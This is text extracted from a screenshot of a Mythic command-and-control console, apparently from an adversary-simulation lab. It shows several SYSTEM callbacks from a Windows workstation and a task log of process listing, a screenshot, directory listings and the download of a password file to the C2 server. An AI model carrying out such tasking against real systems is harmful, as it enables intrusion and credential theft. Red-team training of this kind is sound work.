 Active Callbacks — Mozilla Firefox (Private Browsing)
Active Callbacks
Operation Operation Chimera
https://45.33.100.164:7443/callbacks
Most Visited Fedora Docs Fedora Magazine Fedora Project User Communities Red Hat Free Content
Global Configurations Operational Views Create Components Services Reporting Operation Chimera Docs (mythic_admin) v2.2.7
Active Callbacks table view filter with 'column:value'
Callback Host IP User Domain Last Checkin OS (arch) Description PID Agent
13 WORKSTATION5 192.168.2.5 SYSTEM * WORKGROUP 13m5s Windows 10 Pro 1909 (10.0.18363.0) (x64) Created by mythic_admin at 06/28/2021 19:07:15 UTC 7584
12 WORKSTATION5 192.168.2.5 SYSTEM * WORKGROUP 9s Windows 10 Pro 1909 (10.0.18363.0) (x64) Created by mythic_admin at 06/28/2021 19:07:15 UTC 7656
11 WORKSTATION5 192.168.2.5 SYSTEM * WORKGROUP 8m19s Windows 10 Pro 1909 (10.0.18363.0) (x64) Created by mythic_admin at 06/28/2021 19:07:15 UTC 7900
10 WORKSTATION5 192.168.2.5 SYSTEM * WORKGROUP 6s Windows 10 Pro 1909 (6.2.9200.0) (x64) Created by mythic_admin at 06/28/2021 19:07:15 UTC 3028
9 WORKSTATION5 192.168.2.5 SYSTEM * WORKGROUP 10s Windows 10 Pro 1909 (10.0.18363.0) (x64) Created by mythic_admin at 06/28/2021 19:07:15 UTC 3240
8 WORKSTATION5 192.168.2.5 SYSTEM * WORKGROUP 5s Windows 10 Pro 1909 (6.2.9200.0) (x64) Created by mythic_admin at 06/28/2021 19:07:15 UTC 3176
SYSTEM@WORKSTATION5(Callback: 9) AllCyber@WORKSTATION5(Callback: 16) Screencaptures 16
completed mythic_admin's task: 10 - at Mon Jun 28 2021 15:45:33
ps_full
completed mythic_admin's task: 11 - at Mon Jun 28 2021 15:49:37
screenshot 492 x64
Finished Screencapture {"Architecture":"x64","PID":492}. Click to view
completed mythic_admin's task: 12 - at Mon Jun 28 2021 15:46:49
ls C:\Users\AllCyber\Documents
completed mythic_admin's task: 13 - at Mon Jun 28 2021 15:47:20
ls C:\Users\AllCyber\Documents\AllCyber
NAME SIZE LAST ACCESSED LAST MODIFIED CREATION DATE ACLS OWNER
Adversary_Simulation 0 B 6/28/2021 7:42:38 PM 6/28/2021 7:05:24 PM 6/28/2021 7:05:00 PM BUILTIN\Administrators
CoachMacPassword.txt 14 B 6/28/2021 7:12:04 PM 6/28/2021 7:04:41 PM 6/28/2021 7:03:56 PM BUILTIN\Administrators
completed mythic_admin's task: 14 - at Mon Jun 28 2021 15:48:21
download C:\Users\AllCyber\Documents\AllCyber\CoachMacPassword.txt
Finished Downloading CoachMacPassword.txt. Click here to download
AllCyber@WORKSTATION5(Callback: 16) Submit Task